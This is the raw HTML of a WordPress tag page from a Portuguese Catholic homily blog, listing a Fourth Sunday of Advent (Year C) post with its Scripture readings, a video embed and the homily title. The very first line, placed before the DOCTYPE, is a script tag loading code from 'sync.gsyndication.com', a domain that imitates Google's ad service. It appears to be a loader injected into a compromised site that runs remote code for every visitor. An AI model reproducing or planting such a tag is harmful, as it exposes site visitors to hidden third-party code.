

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://palavraepoesia.blog.br/tag/desastre-e-gloria-da-dinastia-de-davi-cf-mq-5-vers-14-a-5-vers-3/
body_size: 13485
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://palavraepoesia.blog.br/xmlrpc.php" />
<title>Desastre e glória da dinastia de Davi (cf Mq 5 vers 14 a 5 vers 3)</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para  &raquo;" href="https://palavraepoesia.blog.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para  &raquo;" href="https://palavraepoesia.blog.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para  &raquo; Desastre e glória da dinastia de Davi (cf Mq 5 vers 14 a 5 vers 3)" href="https://palavraepoesia.blog.br/tag/desastre-e-gloria-da-dinastia-de-davi-cf-mq-5-vers-14-a-5-vers-3/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://palavraepoesia.blog.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parabola-fonts-css' href='https://palavraepoesia.blog.br/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://palavraepoesia.blog.br/wp-content/themes/parabola/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='parabola-style-inline-css' type='text/css'>
#header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:900px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 300px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:900px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 300px); float:right; width:-webkit-calc(100% - 300px); width:calc(100% - 300px); } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:880px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 320px); float:left; width:-webkit-calc(100% - 320px); width:calc(100% - 320px);} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:880px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); width:calc(100% - 320px); } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:880px; float:right; /*fallback*/ width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); float:right; width:calc(100% - 320px); float:right; margin: 0 160px 0 -1200px; } body { font-family: "Palatino Linotype", "Book Antiqua", Palatino, serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Bebas Neue"; } .widget-title, .widget-title a { line-height: normal; font-family: "Bebas Neue"; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: "Bebas Neue"; } #access ul li a, #access ul li a span { font-family: "Open Sans"; } body { color: #555555; background-color: #871F78 } a { color: #BF4D28; } a:hover { color: #E6AC27; } #header-full { background-color: #FFFFFF; } #site-title span a { color:#BF4D28; } #site-description { color:#999999; } .socials a { background-color: #BF4D28; } .socials .socials-hover { background-color: #333333; } .breadcrumbs:before { border-color: transparent transparent transparent #555555; } #access a, #nav-toggle span { color: #EEEEEE; background-color: #333333; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #333333; } } #access a:hover { color: #E6AC27; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #BF4D28 transparent; } #access ul li:hover a:after { border-bottom-color:#E6AC27;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #E6AC27; } #access ul ul { box-shadow: 3px 3px 0 rgba(102,102,102,0.3); } .topmenu ul li a { color: ; } .topmenu ul li a:after { border-color: #BF4D28 transparent transparent transparent; } .topmenu ul li a:hover:after {border-top-color:#E6AC27} .topmenu ul li a:hover { color: #BF4D28; background-color: ; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(230,172,39,.6); } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #BF4D28; } .sidey .widget-container a { color: #BF4D28; } .sidey .widget-container a:hover { color: #E6AC27; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #444444; } .entry-title, .entry-title a, .page-title { color: #444444; } .entry-title a:hover { color: #871F78; } #content h3.entry-format { color: #EEEEEE; background-color: #333333; border-color: #333333; } #content h3.entry-format { color: #EEEEEE; background-color: #333333; border-color: #333333; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #BF4D28; } #footer a:hover { color: #E6AC27; } #footer2 a { color: #BF4D28; } #footer2 a:hover { color: #E6AC27; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #BF4D28; } .footermenu ul li a:after { border-color: transparent transparent #BF4D28 transparent; } a.continue-reading-link { color:#EEEEEE !important; background:#333333; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#BF4D28; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #444444; } .entry-content fieldset, .entry-content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #BF4D28; background-color: #F7F7F7; } abbr, acronym { border-color: #555555; } span.edit-link { color: #555555; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #555555;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #333333;color:#BF4D28} .page-link em {background-color: #333333; color:#BF4D28;} .page-link a em {color:#E6AC27;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#BF4D28;} .caption-accented .wp-caption { background-color:rgb(191,77,40); background-color:rgba(191,77,40,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #555555; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Default ; } html { font-size:16px; line-height:1.7em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span, .entry-utility span, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comment .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav, .page-link { text-transform: none; }#content h1.entry-title, #content h2.entry-title { font-size:36px ;} .widget-title, .widget-title a { font-size:18px ;} .entry-content h1 { font-size: 2.676em; } #frontpage h1 { font-size: 2.076em; } .entry-content h2 { font-size: 2.352em; } #frontpage h2 { font-size: 1.752em; } .entry-content h3 { font-size: 2.028em; } #frontpage h3 { font-size: 1.428em; } .entry-content h4 { font-size: 1.704em; } #frontpage h4 { font-size: 1.104em; } .entry-content h5 { font-size: 1.38em; } #frontpage h5 { font-size: 0.78em; } .entry-content h6 { font-size: 1.056em; } #frontpage h6 { font-size: 0.456em; } #site-title span a { font-size:48px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:40px 0 0 0px;} .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:120px; } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:34.2px ; } #site-title span a { font-size:43.2px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:32.4px ;} #site-title span a { font-size:38.4px;} } @media (max-width: 480px) { #site-title span a { font-size:28.8px;} } 
/* Parabola Custom CSS */
/*# sourceURL=parabola-style-inline-css */
</style>
<link rel='stylesheet' id='parabola-mobile-css' href='https://palavraepoesia.blog.br/wp-content/themes/parabola/styles/style-mobile.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://palavraepoesia.blog.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://palavraepoesia.blog.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="parabola-frontend-js-extra">
/* <![CDATA[ */
var parabola_settings = {"masonry":"0","magazine":"0","mobile":"1","fitvids":"1"};
//# sourceURL=parabola-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/js/frontend.js?ver=2.4.2" id="parabola-frontend-js"></script>
<link rel="https://api.w.org/" href="https://palavraepoesia.blog.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://palavraepoesia.blog.br/wp-json/wp/v2/tags/1167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://palavraepoesia.blog.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script type="text/javascript">
			var StrCPVisits_page_data = {
				'abort' : 'false',
				'title' : 'Tag: Desastre e glória da dinastia de Davi (cf Mq 5 vers 14 a 5 vers 3)',
			};
		</script>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #673147; }
</style>
	<link rel="icon" href="https://palavraepoesia.blog.br/wp-content/uploads/2023/03/cropped-100_3_quar_ano_a2023_p-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://palavraepoesia.blog.br/wp-content/uploads/2023/03/cropped-100_3_quar_ano_a2023_p-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://palavraepoesia.blog.br/wp-content/uploads/2023/03/cropped-100_3_quar_ano_a2023_p-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://palavraepoesia.blog.br/wp-content/uploads/2023/03/cropped-100_3_quar_ano_a2023_p-270x270.jpg" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
</head>
<body class="archive tag tag-desastre-e-gloria-da-dinastia-de-davi-cf-mq-5-vers-14-a-5-vers-3 tag-1167 custom-background wp-theme-parabola parabola-image-four caption-light meta-light parabola_triagles parabola-menu-left">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">

<div class="socials" id="srights">
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-Twitter" title="Twitter">
				<img alt="Twitter" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-RSS" title="RSS">
				<img alt="RSS" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/RSS.png" />
			</a></div>
<div id="header-full">

<header id="header">


		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="https://palavraepoesia.blog.br/wp-content/uploads/2017/11/cropped-Apresentação2-1.jpg"  /><div id="header-container">
<div><div id="site-title"><span> <a href="https://palavraepoesia.blog.br/" title="" rel="home"></a> </span></div><div id="site-description" ></div></div><div class="socials" id="sheader">
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-Twitter" title="Twitter">
				<img alt="Twitter" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-RSS" title="RSS">
				<img alt="RSS" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/RSS.png" />
			</a></div></div>								<div style="clear:both;"></div>

			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			
			<nav id="access" class="jssafe" role="navigation">

					<div class="skip-link screen-reader-text"><a href="#content" title="Ir para o conteúdo">Ir para o conteúdo</a></div>
	<div id="prime_nav" class="menu"><ul>
<li ><a href="https://palavraepoesia.blog.br/"><span>Início</span></a></li><li class="page_item page-item-2"><a href="https://palavraepoesia.blog.br/biografia/"><span>Biografia</span></a></li>
<li class="page_item page-item-43"><a href="https://palavraepoesia.blog.br/fale-conosco/"><span>Fale Conosco</span></a></li>
<li class="page_item page-item-79"><a href="https://palavraepoesia.blog.br/sobre-o-blog/"><span>Sobre o Blog</span></a></li>
</ul></div>

			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
	
			<div id="content" role="main">
						
			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>Desastre e glória da dinastia de Davi (cf Mq 5 vers 14 a 5 vers 3)</span></h1>									</header>
				
				<div class="content-masonry">
								
					
	<article id="post-3415" class="post-3415 post type-post status-publish format-standard hentry category-palavra-e-poesia tag-bendita-es-tu-entre-as-mulheres tag-a-visitacao-cf-lc-1-vers-39-45 tag-anuncio-da-vinda-do-messias tag-blog-palavra-e-poesia-ano-xi tag-ciclo-do-natal-ano-c-sao-lucas tag-concebido-pelo-poder-do-es-cf-cigc-484-486 tag-desastre-e-gloria-da-dinastia-de-davi-cf-mq-5-vers-14-a-5-vers-3 tag-esperanca-e-purificacao-da-vida tag-ineficacia-dos-sacrificios-antigos-cf-hb-10-vers-1-10 tag-iv-domingo-do-tempo-do-advento-ano-c-sao-lucas tag-o-futuro-vencedor-da-assiria-cf-mq-5-vers-4-5 tag-oracao-pela-restauracao-de-israel-cf-sl-8079 tag-tempo-do-advento-ano-c-sao-lucas tag-tempo-liturgico-ano-c-sao-lucas">
				<div class="comments-link"><a href="https://palavraepoesia.blog.br/2021/12/18/iv-domingo-do-tempo-do-advento-ano-c-sao-lucas/#respond">Nenhum comentário</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://palavraepoesia.blog.br/2021/12/18/iv-domingo-do-tempo-do-advento-ano-c-sao-lucas/" title="Link permanente para IV Domingo do Tempo do Advento, Ano C, São Lucas" rel="bookmark">IV Domingo do Tempo do Advento, Ano C, São Lucas</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por <a class="url fn n" rel="author" href="https://palavraepoesia.blog.br/author/francisco-eraldo/" title="Ver todas as publicações de Francisco Eraldo">Francisco Eraldo</a></span> <span><time class="onDate date published" datetime="2021-12-18T15:13:37-03:00"> <a href="https://palavraepoesia.blog.br/2021/12/18/iv-domingo-do-tempo-do-advento-ano-c-sao-lucas/" rel="bookmark">18 de dezembro de 2021</a> </time></span><time class="updated"  datetime="2021-12-31T14:46:32-03:00">31 de dezembro de 2021</time> <span class="bl_categ"> <a href="https://palavraepoesia.blog.br/category/palavra-e-poesia/" rel="tag">Palavra e Poesia</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-content">
						<p><span style="color: #000000;">[vc_row][vc_column][vc_column_text]</span></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><strong><em>Leituras:</em></strong> <strong>Mq</strong> 5,1-4a; <strong>Sl</strong> 80(79); <strong>Hb</strong> 10,5-10; <strong>Lc</strong> 1,39-45</span></p>
<p>&nbsp;</p>
<p><iframe title="IV Domingo do Advento, Ano C, São Lucas - Diác. Francisco Eraldo" width="920" height="518" src="https://www.youtube.com/embed/TDKlmOQ_5lI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="color: #0000ff;"><strong>⇒ HOMILIA ⇐</strong></span></p>
<h2 style="text-align: center;"><strong><em>Maria: Exemplo de Caminheira, de Silêncio e de Espera</em></strong></h2>
<p style="text-align: center;"><span style="color: #000000;"><strong>Lc</strong> 1,39-45</span></p>
<p>&nbsp;</p>
